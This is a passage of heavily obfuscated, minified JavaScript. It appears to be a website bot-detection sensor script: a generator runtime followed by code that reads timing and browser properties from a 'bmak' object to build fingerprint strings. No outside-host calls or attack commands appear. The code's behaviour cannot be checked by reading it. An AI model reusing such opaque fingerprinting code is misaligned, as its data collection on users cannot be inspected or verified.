A7()[f9(kJ)],DM([],[][[]]))?A7()[f9(YF)].call(null,Z9,BU,rE,AP):A7()[f9(tK)].apply(null,[R9,YF,bC,HT(Gx)])]);}lL.pop();};}function fY1(JVR,fRR){lL.push(v3);var rDR=fRR[Fw(typeof bq()[UC(MQ)],DM('',[][[]]))?bq()[UC(Jl)](HT([]),vf,N3,HT([])):bq()[UC(D9)].call(null,sQ,RY,OL,QG)];var gVR=JVR[A7()[f9(g3)](XW,sO1,tK,AP)][rDR];if(Fw(gVR,hOR)){var kOR;return fRR[bq()[UC(zv1)](bS,Kq,gf,pq)]=null,Fw(bq()[UC(sQ)](D9,fQ,WS,jQ),rDR)&&JVR[k7(typeof A7()[f9(zv1)],'undefined')?A7()[f9(g3)](XW,Fp,tK,Vp):A7()[f9(tK)].apply(null,[GB1,fQ,U7,AP])][UK()[JX(tm)](HT(HT(Gx)),z8,hw)]&&(fRR[bq()[UC(D9)](n9,RY,OL,Xn)]=UK()[JX(tm)](HT(HT(Gx)),z8,hw),fRR[k7(typeof A7()[f9(nf)],DM([],[][[]]))?A7()[f9(YF)](rF,nf,rE,Ih):A7()[f9(tK)](p7,nZ,Zs1,Pw)]=hOR,fY1(JVR,fRR),Fw(bq()[UC(sQ)].call(null,Lm,fQ,WS,g3),fRR[bq()[UC(D9)](bQ,RY,OL,HT([]))]))||k7(UK()[JX(tm)](jQ,z8,hw),rDR)&&(fRR[bq()[UC(D9)](z6,RY,OL,sO1)]=bq()[UC(sQ)](kw,fQ,WS,Xj1),fRR[k7(typeof A7()[f9(XJ)],'undefined')?A7()[f9(YF)].apply(null,[rF,g3,rE,HT({})]):A7()[f9(tK)](sT,HO1,hp,D9)]=new (kd[bq()[UC(Yh)](HT(tK),pQ,JS,hw)])(DM(DM(Fw(typeof UK()[JX(U6)],DM([],[][[]]))?UK()[JX(Ih)].apply(null,[Vm,jI1,dq]):UK()[JX(qG)].call(null,kw,Lx,Lb),rDR),bq()[UC(kJ)](QP,z6,Mc,bQ)))),lL.pop(),kOR=J1R,kOR;}var P5R=tS1(CV,[gVR,JVR[A7()[f9(g3)](XW,z6,tK,Ih)],fRR[A7()[f9(YF)](rF,nf,rE,lA)]]);if(Fw(k7(typeof bq()[UC(Ln)],DM('',[][[]]))?bq()[UC(sQ)].call(null,HT(HT(Gx)),fQ,WS,tn):bq()[UC(Jl)](vf,HJ,hV1,YF),P5R[Bh()[mX(sQ)](Cq,Qw,nS)])){var Gp1;return fRR[Fw(typeof bq()[UC(Yh)],'undefined')?bq()[UC(Jl)].call(null,XJ,wh,MZ,qx):bq()[UC(D9)](XJ,RY,OL,wN)]=bq()[UC(sQ)](HT(tK),fQ,WS,Qw),fRR[A7()[f9(YF)](rF,Xj1,rE,Lm)]=P5R[A7()[f9(YF)].call(null,rF,jQ,rE,wm)],fRR[k7(typeof bq()[UC(JK)],'undefined')?bq()[UC(zv1)].call(null,HT({}),Kq,gf,QG):bq()[UC(Jl)](Jl,nC,nJ,XJ)]=null,lL.pop(),Gp1=J1R,Gp1;}var HkR=P5R[k7(typeof A7()[f9(BU)],DM('',[][[]]))?A7()[f9(YF)].call(null,rF,hw,rE,hx):A7()[f9(tK)].call(null,Pw,H9,TO1,bN)];var SBR;return SBR=HkR?HkR[Bh()[mX(SS)].call(null,hx,jc,kU)]?(fRR[JVR[A7()[f9(mq)](GU,Fp,lq,QG)]]=HkR[Bh()[mX(G8)](JK,SS,sL)],fRR[bq()[UC(tm)](Rr,xM,nT,HT(HT(tK)))]=JVR[gl()[Yr(QG)](L41,Pg1,jB1,HT([]),jc,Ih)],k7(UK()[JX(tm)].apply(null,[kw,z8,hw]),fRR[bq()[UC(D9)](Rr,RY,OL,Cq)])&&(fRR[k7(typeof bq()[UC(qx)],'undefined')?bq()[UC(D9)].call(null,Vp,RY,OL,Ln):bq()[UC(Jl)](Cq,b3,SA,VF)]=bq()[UC(tm)](HT(HT({})),xM,nT,HT(tK)),fRR[A7()[f9(YF)](rF,bS,rE,xM)]=hOR),fRR[bq()[UC(zv1)](Yb,Kq,gf,HT(HT(Gx)))]=null,J1R):HkR:(fRR[bq()[UC(D9)](HT(HT({})),RY,OL,Qw)]=bq()[UC(sQ)].apply(null,[jc,fQ,WS,g3]),fRR[Fw(typeof A7()[f9(kJ)],'undefined')?A7()[f9(tK)](Fb,kw,Sz1,HO1):A7()[f9(YF)].apply(null,[rF,Hm,rE,Ln])]=new (kd[bq()[UC(Yh)](pm,pQ,JS,HT(tK))])(t8()[Qn(zv1)].apply(null,[tk1,IC,jc])),fRR[bq()[UC(zv1)](Cf,Kq,gf,BU)]=null,J1R),lL.pop(),SBR;}Oc1[A7()[f9(lA)](GS,Zw,vf,HT(HT(tK)))]=nBR;GkR(n1R,bq()[UC(Gx)](jc,D9,MG,HT(HT(Gx))),N0(VI,[Bh()[mX(G8)](JK,nZ,GN),nBR,Bh()[mX(Xn)](l7,Pg1,Xr),HT(Gx)]));GkR(nBR,Fw(typeof bq()[UC(Cf)],DM([],[][[]]))?bq()[UC(Jl)](fQ,F6,PO1,wN):bq()[UC(Gx)].call(null,bp,D9,MG,pF),N0(VI,[Fw(typeof Bh()[mX(Vp)],'undefined')?Bh()[mX(tf)](Ln,Lm,NR1):Bh()[mX(G8)](JK,pw,GN),Oc1,Fw(typeof Bh()[mX(Jb)],'undefined')?Bh()[mX(tf)].call(null,qE,mq,Bc):Bh()[mX(Xn)].call(null,l7,hx,Xr),HT(Gx)]));Oc1[lN()[zX(Ln)].call(null,xs1,xM)]=kc1(nBR,Sp1,t8()[Qn(SS)](J8,hb,Jw));t31[lN()[zX(IC)](mI1,Sn)]=function(ZgR){lL.push(ZQ);var hRR=dL(gl()[Yr(Ih)](dI1,dJ,qx,Pm,G8,tf),typeof ZgR)&&ZgR[bq()[UC(Gx)].apply(null,[HT(tK),D9,IW,Pm])];var SgR;return SgR=HT(HT(hRR))&&(Fw(hRR,Oc1)||Fw(t8()[Qn(SS)](Kv1,dJ,Jw),hRR[Fw(typeof lN()[zX(Bc)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[XQ,L9]):lN()[zX(Ln)](rA,xM)]||hRR[A7()[f9(HO1)].call(null,hq,QG,rm,Pm)])),lL.pop(),SgR;};t31[gl()[Yr(HO1)](q9,kJ,QM,HT(HT(tK)),Z7,Hm)]=function(Y1R){lL.push(Mb);kd[Fw(typeof gl()[Yr(Bb)],DM([],[][[]]))?gl()[Yr(tK)](p7,Rr,AE,Lm,Cq,AB1):gl()[Yr(bN)](G41,Vp,jU,W9,HT(HT(Gx)),VF)][k7(typeof QQ()[PJ(zv1)],DM([],[][[]]))?QQ()[PJ(JK)](Lb,OM,WE,JK):QQ()[PJ(lA)](pm,sH1,wq,Ng1)]?kd[gl()[Yr(bN)](G41,H7,jU,Pw,Zw,VF)][Fw(typeof QQ()[PJ(zv1)],DM(k7(typeof Bh()[mX(AP)],'undefined')?Bh()[mX(bN)](Np,Lb,g0):Bh()[mX(tf)].apply(null,[Z0,H9,n6]),[][[]]))?QQ()[PJ(lA)].apply(null,[cE,Ok1,f51,WA]):QQ()[PJ(JK)].apply(null,[Rr,OM,WE,JK])](Y1R,nBR):(Y1R[lN()[zX(mq)](vB1,Vp)]=nBR,kc1(Y1R,Sp1,Fw(typeof t8()[Qn(c11)],DM('',[][[]]))?t8()[Qn(VF)](lQ,HD1,SR1):t8()[Qn(SS)].call(null,L51,W9,Jw)));Y1R[k7(typeof A7()[f9(XJ)],'undefined')?A7()[f9(lA)](Fg1,sQ,vf,HO1):A7()[f9(tK)](OY,Lm,Db,HO1)]=kd[gl()[Yr(bN)](G41,MQ,jU,G8,MQ,VF)][Bh()[mX(nZ)](nZ,n9,Z41)](n1R);var nDR;return lL.pop(),nDR=Y1R,nDR;};t31[DW()[rT(tf)].apply(null,[Jl,r6,RC,kE,Gx])]=function(qA1){return tS1.apply(this,[nR,arguments]);};lkR(HVR[Fw(typeof A7()[f9(H9)],'undefined')?A7()[f9(tK)].call(null,RY,Bb,Sb,nb):A7()[f9(lA)].apply(null,[GS,hQ,vf,HT(HT(Gx))])]);kc1(HVR[A7()[f9(lA)].call(null,GS,HT(HT(tK)),vf,HT(HT({})))],Xc1,function(){return tS1.apply(this,[gd,arguments]);});t31[k7(typeof t8()[Qn(Xj1)],DM([],[][[]]))?t8()[Qn(kJ)](gT,jQ,Yb):t8()[Qn(VF)](mC,HT([]),Pt)]=HVR;t31[gl()[Yr(tn)].call(null,RC,tn,DE,HT(HT(tK)),HT([]),r6)]=function(nIR,G5R,wBR,n31,zgR){lL.push(QG);Fw(c21(Gx),zgR)&&(zgR=kd[bq()[UC(O3)](HT([]),Zw,pI1,HT(HT({})))]);var IY1=new HVR(NY1(nIR,G5R,wBR,n31),zgR);var WHR;return WHR=t31[lN()[zX(IC)](mA,Sn)](G5R)?IY1:IY1[bq()[UC(tm)].call(null,Vm,xM,Um,MQ)]()[bq()[UC(qG)](r6,LC,Zp,HT(tK))](function(qIR){var TkR;lL.push(MJ);return TkR=qIR[Bh()[mX(SS)](hx,HA,DE)]?qIR[Fw(typeof Bh()[mX(g3)],DM('',[][[]]))?Bh()[mX(tf)](mM,IC,n7):Bh()[mX(G8)](JK,hx,RP)]:IY1[Fw(typeof bq()[UC(hw)],DM('',[][[]]))?bq()[UC(Jl)](nZ,Y7,mI1,HT(HT([]))):bq()[UC(tm)](Jw,xM,wJ,AP)](),lL.pop(),TkR;}),lL.pop(),WHR;};lkR(n1R);kc1(n1R,Sp1,t8()[Qn(O3)].call(null,SJ,rm,Vm));kc1(n1R,BY1,function(){return tS1.apply(this,[cV,arguments]);});kc1(n1R,Fw(typeof t8()[Qn(Ln)],DM([],[][[]]))?t8()[Qn(VF)](XD1,wN,Z41):t8()[Qn(g3)].apply(null,[lZ,HT(tK),hb]),function(){return tS1.apply(this,[YD,arguments]);});t31[bq()[UC(g3)](HT(HT([])),r3,SK,pF)]=function(ZzR){return tS1.apply(this,[S,arguments]);};t31[gl()[Yr(fQ)].apply(null,[w6,Cf,Vb,zv1,Jl,VF])]=fOR;vBR[A7()[f9(lA)](GS,Jw,vf,Cf)]=N0(VI,[k7(typeof bq()[UC(tn)],DM([],[][[]]))?bq()[UC(Gx)].apply(null,[HT(HT({})),D9,MG,HT(HT({}))]):bq()[UC(Jl)].call(null,Xj1,dV1,VF,HT(HT(Gx))),vBR,lN()[zX(hx)](ll,Cb),function PzR(R1R){lL.push(CR1);if(this[lN()[zX(nb)].call(null,jI1,fQ)]=Gx,this[bq()[UC(tm)](Vp,xM,SY,Pw)]=Gx,this[k7(typeof UK()[JX(U6)],DM([],[][[]]))?UK()[JX(XJ)](HT(HT([])),Tp,bN):UK()[JX(Ih)](hx,sm,xt)]=this[QQ()[PJ(Yh)](Ih,sn,Hb,r6)]=hOR,this[k7(typeof Bh()[mX(G8)],DM([],[][[]]))?Bh()[mX(SS)](hx,HT(Gx),UJ):Bh()[mX(tf)].call(null,ms1,fQ,sO1)]=HT(P1[t8()[Qn(nZ)](wr,pF,AP)]()),this[Fw(typeof bq()[UC(bS)],DM([],[][[]]))?bq()[UC(Jl)](jc,vv1,G51,HT([])):bq()[UC(zv1)](pF,Kq,Um,Vp)]=null,this[bq()[UC(D9)].call(null,HT(HT([])),RY,nw,lA)]=bq()[UC(tm)](rm,xM,SY,K9),this[A7()[f9(YF)].call(null,ss1,Ln,rE,Vp)]=hOR,this[lN()[zX(YF)](mp,T7)][Fw(typeof lN()[zX(RY)],DM('',[][[]]))?lN()[zX(AP)](CY,GA):lN()[zX(wN)].apply(null,[h41,N7])](PBR),HT(R1R))for(var RkR in this)Fw(DW()[rT(Gx)].apply(null,[tf,tK,ZV1,wO1,fQ]),RkR[A7()[f9(r6)](mj1,Zw,Z7,Lb)](P1[Fw(typeof gl()[Yr(pw)],DM([],[][[]]))?gl()[Yr(tK)](Tc,H9,pD1,kJ,Yb,Db):gl()[Yr(Xn)](M8,YF,TN,nb,Ih,AP)]()))&&xRR.call(this,RkR)&&HT(kd[UK()[JX(SS)](hQ,NW,C9)](kw1(RkR[bq()[UC(wN)].apply(null,[TN,MC,Nv,AP])](tK))))&&(this[RkR]=hOR);lL.pop();},bq()[UC(YF)].call(null,pF,tm,dU,HT(HT([]))),function(){return tS1.apply(this,[L5,arguments]);},bq()[UC(SS)].apply(null,[g3,Rr,d8,cE]),function K5R(zOR){lL.push(UI1);if(this[Bh()[mX(SS)](hx,fQ,hq)])throw zOR;var xHR=this;function gc1(IzR,XIR){lL.push(qt);sA1[Bh()[mX(sQ)](Cq,Lb,sX)]=bq()[UC(sQ)].call(null,Lb,fQ,hP,G8);sA1[A7()[f9(YF)](vF,nZ,rE,c6)]=zOR;xHR[bq()[UC(tm)].call(null,Lm,xM,lF,sO1)]=IzR;XIR&&(xHR[bq()[UC(D9)](HT([]),RY,wf,dJ)]=bq()[UC(tm)](HT(HT(Gx)),xM,lF,Lb),xHR[A7()[f9(YF)].apply(null,[vF,hx,rE,wm])]=hOR);var bOR;return lL.pop(),bOR=HT(HT(XIR)),bOR;}for(var XzR=wE(this[lN()[zX(YF)](xs1,T7)][lN()[zX(Gx)](DX,Rr)],t3[tK]);IE(XzR,t3[bN]);--XzR){var m4R=this[lN()[zX(YF)].call(null,xs1,T7)][XzR],sA1=m4R[QQ()[PJ(G8)].call(null,wm,Y51,pF,Jl)];if(Fw(UK()[JX(zv1)](HT(HT(tK)),A6,Pw),m4R[DW()[rT(VF)](H9,VF,Hg1,UB1,HT(HT({})))])){var VkR;return VkR=gc1(QQ()[PJ(nZ)](Cf,zR1,jU,AP)),lL.pop(),VkR;}if(HG1(m4R[DW()[rT(VF)](zv1,VF,Hg1,UB1,HT(HT(tK)))],this[lN()[zX(nb)](Fg1,fQ)])){var MHR=xRR.call(m4R,A7()[f9(nb)](DU,cQ,Jl,HM)),KHR=xRR.call(m4R,UK()[JX(D9)](Bt,wM,bS));if(MHR&&KHR){if(d7(this[lN()[zX(nb)](Fg1,fQ)],m4R[A7()[f9(nb)].call(null,DU,tn,Jl,sQ)])){var t4R;return t4R=gc1(m4R[A7()[f9(nb)](DU,fQ,Jl,HT(tK))],HT(t3[bN])),lL.pop(),t4R;}if(d7(this[lN()[zX(nb)].call(null,Fg1,fQ)],m4R[UK()[JX(D9)](Zw,wM,bS)])){var RDR;return RDR=gc1(m4R[UK()[JX(D9)](n9,wM,bS)]),lL.pop(),RDR;}}else if(MHR){if(d7(this[lN()[zX(nb)](Fg1,fQ)],m4R[A7()[f9(nb)](DU,lA,Jl,Vp)])){var G4R;return G4R=gc1(m4R[A7()[f9(nb)](DU,bN,Jl,Fp)],HT(Gx)),lL.pop(),G4R;}}else{if(HT(KHR))throw new (kd[QQ()[PJ(bN)].call(null,pm,D41,Pm,r6)])(Fw(typeof lN()[zX(pw)],DM('',[][[]]))?lN()[zX(AP)].apply(null,[sA,Nn]):lN()[zX(qx)].call(null,C8,Jl));if(d7(this[k7(typeof lN()[zX(sQ)],DM('',[][[]]))?lN()[zX(nb)](Fg1,fQ):lN()[zX(AP)](sp,TN)],m4R[Fw(typeof UK()[JX(c11)],DM('',[][[]]))?UK()[JX(Ih)](HT(HT([])),sB1,l7):UK()[JX(D9)].call(null,Bt,wM,bS)])){var cDR;return cDR=gc1(m4R[k7(typeof UK()[JX(g3)],'undefined')?UK()[JX(D9)](xM,wM,bS):UK()[JX(Ih)].apply(null,[mq,tK,Vm])]),lL.pop(),cDR;}}}}lL.pop();},t8()[Qn(D9)](rx,HO1,l7),function wIR(JBR,d5R){lL.push(Lp);for(var Wp1=wE(this[lN()[zX(YF)](wX,T7)][lN()[zX(Gx)](dG,Rr)],t3[tK]);IE(Wp1,Gx);--Wp1){var SA1=this[lN()[zX(YF)].apply(null,[wX,T7])][Wp1];if(HG1(SA1[DW()[rT(VF)](vf,VF,tj1,UB1,HT([]))],this[lN()[zX(nb)](Tj1,fQ)])&&xRR.call(SA1,UK()[JX(D9)](Z7,bX,bS))&&d7(this[lN()[zX(nb)](Tj1,fQ)],SA1[Fw(typeof UK()[JX(wm)],DM('',[][[]]))?UK()[JX(Ih)](HT({}),lw,Dw):UK()[JX(D9)](nZ,bX,bS)])){var HA1=SA1;break;}}HA1&&(Fw(Fw(typeof DW()[rT(pm)],DM([],[][[]]))?DW()[rT(Bb)](tn,X7,d0,NM,HA):DW()[rT(Fp)](kw,r6,K3,qG,Jl),JBR)||Fw(k7(typeof gl()[Yr(HM)],DM([],[][[]]))?gl()[Yr(sQ)](Wp,hx,xq,HT(Gx),qG,tf):gl()[Yr(tK)](HA,AP,D7,hx,Bc,fv1),JBR))&&HG1(HA1[DW()[rT(VF)].call(null,HM,VF,tj1,UB1,HT({}))],d5R)&&HG1(d5R,HA1[k7(typeof UK()[JX(I0)],DM([],[][[]]))?UK()[JX(D9)](hb,bX,bS):UK()[JX(Ih)](VF,rm,R9)])&&(HA1=null);var W4R=HA1?HA1[QQ()[PJ(G8)].call(null,tf,Wp,pF,Jl)]:{};W4R[Bh()[mX(sQ)](Cq,G8,ll)]=JBR;W4R[A7()[f9(YF)](qt,Ih,rE,Rr)]=d5R;var EgR;return EgR=HA1?(this[bq()[UC(D9)](H9,RY,S8,bQ)]=bq()[UC(tm)](Hm,xM,MS,HT(tK)),this[bq()[UC(tm)].apply(null,[HT(Gx),xM,MS,pw])]=HA1[UK()[JX(D9)].call(null,HT(HT(tK)),bX,bS)],J1R):this[Bh()[mX(kJ)].call(null,lm,Jl,rF)](W4R),lL.pop(),EgR;},Bh()[mX(kJ)](lm,hx,gW),function r5R(jp1,IkR){lL.push(Z41);if(Fw(bq()[UC(sQ)].call(null,W9,fQ,ss1,W9),jp1[Bh()[mX(sQ)](Cq,sQ,FU)]))throw jp1[A7()[f9(YF)](SO1,jc,rE,SS)];Fw(k7(typeof DW()[rT(kw)],DM(Bh()[mX(bN)](Np,kw,LQ),[][[]]))?DW()[rT(Fp)].apply(null,[pF,r6,Lw,qG,bS]):DW()[rT(Bb)].call(null,tn,Xz1,Tw,II1,jc),jp1[Bh()[mX(sQ)].call(null,Cq,HT(HT([])),FU)])||Fw(k7(typeof gl()[Yr(Ln)],'undefined')?gl()[Yr(sQ)](Kb,HD1,xq,H9,hx,tf):gl()[Yr(tK)](bp,Yh,OQ,tK,n9,EA),jp1[Bh()[mX(sQ)].apply(null,[Cq,Cq,FU])])?this[bq()[UC(tm)].call(null,HT([]),xM,sT,C9)]=jp1[Fw(typeof A7()[f9(Cf)],'undefined')?A7()[f9(tK)].call(null,hC,HT(tK),f41,SS):A7()[f9(YF)](SO1,Vp,rE,bQ)]:Fw(UK()[JX(tm)].apply(null,[Ln,kF,hw]),jp1[k7(typeof Bh()[mX(zv1)],'undefined')?Bh()[mX(sQ)](Cq,HT(Gx),FU):Bh()[mX(tf)](Et,Yh,f41)])?(this[k7(typeof gl()[Yr(Cb)],DM(Bh()[mX(bN)].apply(null,[Np,Bc,LQ]),[][[]]))?gl()[Yr(Yb)].call(null,Nq,vf,S7,g3,HT(HT(tK)),Hm):gl()[Yr(tK)].apply(null,[j9,VF,r9,qx,qG,QG])]=this[A7()[f9(YF)].apply(null,[SO1,bN,rE,QC])]=jp1[A7()[f9(YF)].apply(null,[SO1,jQ,rE,nf])],this[bq()[UC(D9)].call(null,cQ,RY,B7,YF)]=UK()[JX(tm)].apply(null,[pm,kF,hw]),this[bq()[UC(tm)].call(null,BU,xM,sT,HD1)]=QQ()[PJ(nZ)].apply(null,[fQ,VE,jU,AP])):Fw(Fw(typeof QQ()[PJ(Jl)],'undefined')?QQ()[PJ(lA)](wN,MZ,Zj1,lH1):QQ()[PJ(Fp)](dJ,bn,l9,VF),jp1[Bh()[mX(sQ)].apply(null,[Cq,G8,FU])])&&IkR&&(this[bq()[UC(tm)](Yb,xM,sT,Zw)]=IkR);var fDR;return lL.pop(),fDR=J1R,fDR;},Bh()[mX(O3)].call(null,Lb,Cf,jl),function q5R(E5R){lL.push(hD1);for(var p5R=wE(this[lN()[zX(YF)](SK,T7)][lN()[zX(Gx)](PK,Rr)],P1[Fw(typeof t8()[Qn(wm)],DM('',[][[]]))?t8()[Qn(VF)](SI1,r6,qx):t8()[Qn(nZ)](MF,Hm,AP)]());IE(p5R,Gx);--p5R){var QVR=this[lN()[zX(YF)](SK,T7)][p5R];if(Fw(QVR[UK()[JX(D9)](JK,PN,bS)],E5R)){var pkR;return this[Fw(typeof Bh()[mX(MC)],'undefined')?Bh()[mX(tf)](CQ,kw,sm):Bh()[mX(kJ)](lm,HT(Gx),Ur)](QVR[Fw(typeof QQ()[PJ(sO1)],DM(Bh()[mX(bN)](Np,jA,b5),[][[]]))?QQ()[PJ(lA)](hx,Y0,Eg1,Q7):QQ()[PJ(G8)](Rr,M7,pF,Jl)],QVR[DW()[rT(Ih)](BU,tf,lM,sH1,Gx)]),PBR(QVR),lL.pop(),pkR=J1R,pkR;}}lL.pop();},lN()[zX(c6)].call(null,tC,cE),function YDR(W1R){lL.push(Q0);for(var nkR=wE(this[lN()[zX(YF)](gV,T7)][lN()[zX(Gx)](CU,Rr)],tK);IE(nkR,Gx);--nkR){var d4R=this[lN()[zX(YF)].apply(null,[gV,T7])][nkR];if(Fw(d4R[DW()[rT(VF)](hb,VF,TD1,UB1,hQ)],W1R)){var f5R=d4R[QQ()[PJ(G8)](Bt,A6,pF,Jl)];if(Fw(bq()[UC(sQ)](lA,fQ,lC,Bt),f5R[Bh()[mX(sQ)].call(null,Cq,HT(tK),OX)])){var ZVR=f5R[k7(typeof A7()[f9(pF)],DM('',[][[]]))?A7()[f9(YF)](Jj1,Xj1,rE,Cf):A7()[f9(tK)].apply(null,[gw,SS,CE,Qw])];PBR(d4R);}var LHR;return lL.pop(),LHR=ZVR,LHR;}}throw new (kd[QQ()[PJ(bN)](C9,LA,Pm,r6)])(A7()[f9(c6)].call(null,PP,JK,MC,QP));},DW()[rT(Yh)].apply(null,[hx,G8,Fg1,lQ,Xn]),function ckR(wp1,Y4R,jY1){lL.push(Pm);this[k7(typeof bq()[UC(Pw)],DM('',[][[]]))?bq()[UC(zv1)].apply(null,[HD1,Kq,Y51,HT([])]):bq()[UC(Jl)](n9,hx,pC,Zw)]=N0(VI,[Fw(typeof A7()[f9(Jl)],'undefined')?A7()[f9(tK)].apply(null,[mw,YF,LQ,H9]):A7()[f9(g3)](f7,Zw,tK,HT(tK)),fOR(wp1),A7()[f9(mq)](BJ,HT(HT(Gx)),lq,bQ),Y4R,gl()[Yr(QG)].call(null,AV1,JK,jB1,pm,W9,Ih),jY1]);Fw(bq()[UC(tm)].apply(null,[HT(HT(Gx)),xM,Vt,pF]),this[bq()[UC(D9)](H7,RY,DO1,Rr)])&&(this[A7()[f9(YF)](Wn,HT(HT(tK)),rE,H9)]=hOR);var H4R;return lL.pop(),H4R=J1R,H4R;}]);var lc1;return lL.pop(),lc1=t31,lc1;};var I4R=function(){var v4R=Gx;if(D5R)v4R|=tK;if(T31)v4R|=bN;if(cVR)v4R|=Hm;if(pgR)v4R|=tf;return v4R;};var b1R=function(fBR){lL.push(t9);var kVR=Fj1(arguments[lN()[zX(Gx)].call(null,WP,Rr)],P1[t8()[Qn(nZ)](Z8,HT([]),AP)]())&&k7(arguments[tK],undefined)?arguments[tK]:HT(M4);if(k7(typeof fBR,lN()[zX(JK)].apply(null,[Sf,HA]))){var vHR;return vHR=N0(VI,[A7()[f9(Iw)].call(null,Gl,C9,O3,Pm),Gx,Fw(typeof bq()[UC(hw)],DM([],[][[]]))?bq()[UC(Jl)](pm,cQ,Ap,Gx):bq()[UC(jc)](G8,H9,kn,n9),Fw(typeof UK()[JX(LC)],'undefined')?UK()[JX(Ih)](hb,gB1,QD1):UK()[JX(jc)].call(null,Gx,jt,pF)]),lL.pop(),vHR;}var ABR=Gx;var pVR=UK()[JX(jc)].apply(null,[hQ,jt,pF]);if(kVR&&k7(bY1,Bh()[mX(bN)](Np,Jl,L7))){if(k7(fBR,bY1)){ABR=t3[tK];pVR=bY1;}}if(kVR){bY1=fBR;}var C4R;return C4R=N0(VI,[A7()[f9(Iw)].call(null,Gl,vf,O3,Vm),ABR,bq()[UC(jc)](wm,H9,kn,HT([])),pVR]),lL.pop(),C4R;};var jc1=function(RY1,UOR){lL.push(fJ);SY1(UK()[JX(pE)].call(null,bp,Tj1,bQ));var mIR=Gx;var rc1={};try{var vzR=lL.length;var JDR=HT({});mIR=wU1();var bIR=wE(wU1(),kd[k7(typeof bq()[UC(pF)],DM('',[][[]]))?bq()[UC(bN)].call(null,hQ,Jl,WO,HT(HT([]))):bq()[UC(Jl)].call(null,Cf,xb,bt,hb)].bmak[t8()[Qn(BU)](V8,Yb,vf)]);var X4R=kd[k7(typeof bq()[UC(r6)],DM([],[][[]]))?bq()[UC(bN)].call(null,pw,Jl,WO,K9):bq()[UC(Jl)].call(null,cQ,cj1,G6,HO1)][A7()[f9(X9)](qD1,W9,z6,IC)]?bq()[UC(pE)].call(null,Yh,Z7,AT,sQ):gl()[Yr(nf)](NV1,jA,c7,Pg1,JK,VF);var OgR=kd[Fw(typeof bq()[UC(zv1)],DM([],[][[]]))?bq()[UC(Jl)](Cb,Mb,K3,HT(HT(tK))):bq()[UC(bN)](tK,Jl,WO,D9)][Fw(typeof Bh()[mX(QG)],'undefined')?Bh()[mX(tf)](zv1,mq,Kw):Bh()[mX(BU)](RY,Vp,xm)]?Bh()[mX(Pg1)](U6,hw,lf):t8()[Qn(Pg1)](pU,Xn,fQ);var H31=kd[bq()[UC(bN)](tn,Jl,WO,Bb)][Bh()[mX(Bc)](tn,Pg1,dR1)]?t8()[Qn(Bc)](vX,fQ,Np):Bh()[mX(cQ)](XH1,zv1,Vn);var XRR=Bh()[mX(bN)](Np,HT({}),Vd)[UK()[JX(pq)](HT(HT(Gx)),xx,Xn)](X4R,k7(typeof t8()[Qn(nf)],DM([],[][[]]))?t8()[Qn(bp)](QN,HA,UY):t8()[Qn(VF)].call(null,RO1,pm,d11))[k7(typeof UK()[JX(IC)],DM([],[][[]]))?UK()[JX(pq)].call(null,jA,xx,Xn):UK()[JX(Ih)](hx,H0,gQ)](OgR,t8()[Qn(bp)].apply(null,[QN,Ih,UY]))[UK()[JX(pq)](cQ,xx,Xn)](H31);var fp1=hJ1();var Kp1=kd[Bh()[mX(r6)](qx,HD1,GL)][bq()[UC(cE)](Gx,wm,RD1,c6)][A7()[f9(th)].apply(null,[NG,Ih,Pw,HT(tK)])](new (kd[t8()[Qn(wN)].apply(null,[KL,Jl,Lb])])(Fw(typeof A7()[f9(JK)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[lg1,QG,DD1,HT(Gx)]):A7()[f9(Np)](LX,MQ,K9,qx),Bh()[mX(g3)].call(null,Jw,HT(Gx),MD1)),k7(typeof Bh()[mX(O3)],'undefined')?Bh()[mX(bN)].call(null,Np,HT(HT(Gx)),Vd):Bh()[mX(tf)](Vw,H7,hw));var r31=Bh()[mX(bN)](Np,bN,Vd)[UK()[JX(pq)].apply(null,[SS,xx,Xn])](kt1,Fw(typeof t8()[Qn(nb)],'undefined')?t8()[Qn(VF)](O9,HT(HT(Gx)),Ak1):t8()[Qn(bp)](QN,qG,UY))[UK()[JX(pq)].call(null,jc,xx,Xn)](bA1);if(HT(BDR[A7()[f9(V7)].apply(null,[p6,Ih,pw,QC])])&&(Fw(W61,HT([]))||IE(bA1,Gx))){BDR=kd[gl()[Yr(bN)](mQ,QC,jU,qG,rm,VF)][Fw(typeof lN()[zX(Np)],DM('',[][[]]))?lN()[zX(AP)](EA,Tp):lN()[zX(nZ)].apply(null,[Yl,Bt])](BDR,pF1(),N0(VI,[A7()[f9(V7)].call(null,p6,bp,pw,IC),HT(HT([]))]));}var Xp1=lN1(),hHR=Cb1(Xp1,Hm),B4R=hHR[Gx],vOR=hHR[tK],pRR=hHR[bN],JIR=hHR[t3[kw]];var Y5R=EP1(),U31=Cb1(Y5R,Hm),LDR=U31[Gx],F4R=U31[tK],qgR=U31[t3[Bb]],JkR=U31[AP];var rY1=fT1(),rVR=Cb1(rY1,t3[tn]),k5R=rVR[Gx],WY1=rVR[tK],zA1=rVR[bN],GBR=rVR[t3[kw]],LBR=rVR[Hm],jzR=rVR[r6];nL1();var XkR=DM(DM(DM(DM(DM(B4R,vOR),Wc1),Hc1),pRR),JIR);var IVR=Bh()[mX(W9)](I0,dJ,cc);var H5R=AU1(kd[k7(typeof bq()[UC(dw)],DM('',[][[]]))?bq()[UC(bN)].call(null,jc,Jl,WO,HT(HT([]))):bq()[UC(Jl)](hQ,lm,rq,QC)].bmak[t8()[Qn(BU)].call(null,V8,YF,vf)]);var lDR=wE(wU1(),kd[k7(typeof bq()[UC(W9)],DM('',[][[]]))?bq()[UC(bN)].apply(null,[Fp,Jl,WO,c6]):bq()[UC(Jl)](g3,KC,UI1,nf)].bmak[t8()[Qn(BU)].call(null,V8,Yh,vf)]);var j31=kd[lN()[zX(Fp)](rn,hb)](Up(v5R,VF),Jl);var ZY1=Zc(qg,[]);var rOR=wU1();var b31=Bh()[mX(bN)].call(null,Np,HT(HT(Gx)),Vd)[Fw(typeof UK()[JX(Pm)],'undefined')?UK()[JX(Ih)].call(null,HT([]),Vp,mC):UK()[JX(pq)](xM,xx,Xn)](h8(BDR[Fw(typeof t8()[Qn(K9)],DM('',[][[]]))?t8()[Qn(VF)](RY,G8,bg1):t8()[Qn(Ln)].call(null,lp,Zw,gg1)]));var szR=CX1();var EVR=b1R(szR,W61);if(kd[k7(typeof bq()[UC(Bb)],DM('',[][[]]))?bq()[UC(bN)](HT(Gx),Jl,WO,nZ):bq()[UC(Jl)](Pg1,SE,vE,Yb)].bmak[Fw(typeof 